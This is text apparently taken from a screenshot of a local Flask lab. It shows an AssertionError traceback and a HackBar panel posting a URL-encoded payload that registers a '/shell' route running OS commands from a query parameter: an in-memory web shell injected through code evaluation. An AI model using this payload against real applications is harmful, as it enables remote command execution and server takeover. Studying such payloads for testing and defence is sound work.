 AssertionError
AssertionError: The setup method 'add_url_rule' can no longer be called on the application. It has already handled its first request, any
changes will not be applied consistently.
Make sure all imports, decorators, functions, etc. needed to set up the application are done before running it.
Traceback (most recent call last)
File "D:\python\lib\site-packages\flask\app.py", line 2213, in __call__
return self.wsgi_app(environ, start_response)
File "D:\python\lib\site-packages\flask\app.py", line 2193, in wsgi_app
response = self.handle_exception(e)
File "D:\python\lib\site-packages\flask\app.py", line 2190, in wsgi_app
response = self.full_dispatch_request()
File "D:\python\lib\site-packages\flask\app.py", line 1486, in full_dispatch_request
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL http://127.0.0.1:5000/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=app%2Eadd%5Furl%5Frule%28%27%2Fshell%27%2C%20%27shell%27%2C%20lambda%3A%20%27%3Cpre%3E%7B0%7D%3C%2Fpre%3E%27%2Eformat%28%5F
%5Fimport%5F%5F%28%27os%27%29%2Epopen%28request%2Eargs%2Eget%28%27cmd%27%29%29%2Eread%28%29%29%29